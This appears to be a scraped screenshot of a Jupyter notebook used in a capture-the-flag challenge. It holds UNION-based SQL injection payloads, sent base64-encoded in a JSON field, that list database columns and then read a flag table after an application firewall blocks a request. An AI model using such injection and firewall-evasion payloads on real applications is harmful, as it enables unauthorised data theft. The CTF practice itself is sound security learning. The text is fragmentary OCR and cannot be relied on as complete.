 File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3
Run Code
req = requests.get(URL + b64encode(json.dumps(arg)))
soup = BeautifulSoup(req.content, "html.parser")
print(soup.find('body').text.strip())
{"ID": "' UNION SELECT * from (SELECT 1)a JOIN (SELECT column_name from information_schema.columns)b#"}
eyJJRCI6ICInIFVOSU9OIFNFTEVDVCAqIGZyb20gKFNFTEVDVCAxKWEgSk9JTiAoU0VMRUNUIGNvbHVtbl9uYW1lIGZyb20gaW5mb3JtYXRpb25fc2NoZW1
hLmNvbHVtbnMpYiMifQ==
This request has been blocked by the server's application firewall
In [ ]: for item in soup.select('h4'):
print(item.text)
In [12]: arg = """
' UNION SELECT * from (SELECT 1)a JOIN (SELECT column_name from information_schema.columns)b#
"""
In [218]: ##
arg = """
' UNION SELECT * from (SELECT 1)a JOIN (SELECT * from FlagTableUnguessableEzPZ)b#
"""
In [ ]:
In [ ]: